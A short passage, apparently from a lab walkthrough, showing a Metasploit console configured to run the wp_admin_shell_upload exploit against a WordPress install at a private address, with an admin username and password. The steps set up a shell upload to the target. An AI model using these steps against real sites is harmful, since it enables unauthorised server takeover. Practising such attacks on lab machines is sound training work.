 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.1.40
RHOST => 192.168.1.40
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /backup_wordpress
TARGETURI => /backup_wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME john
USERNAME => john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD enigma
PASSWORD => enigma